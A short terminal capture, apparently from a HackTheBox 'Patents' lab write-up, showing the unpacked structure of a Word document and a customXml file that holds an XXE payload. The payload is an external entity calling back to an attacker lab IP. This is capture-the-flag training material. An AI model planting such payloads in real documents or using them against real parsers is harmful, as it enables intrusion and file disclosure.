 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# tree .
.
├── [Content_Types].xml
├── customXml
│   └── item1.xml
├── docProps
│   ├── app.xml
│   └── core.xml
├── _rels
└── word
    ├── charts
    │   └── chart1.xml
    ├── document.xml
    ├── fontTable.xml
    ├── media
    │   └── image1.jpeg
    ├── numbering.xml
    ├── _rels
    │   └── document.xml.rels
    ├── settings.xml
    └── styles.xml

7 directories, 12 files
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# cat customXml/item1.xml
<?xml version="1.0" ?>
<!DOCTYPE xxe [
<!ENTITY % ext SYSTEM "http://10.10.14.20/test">
  %ext;
]>
<xxe></xxe>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─#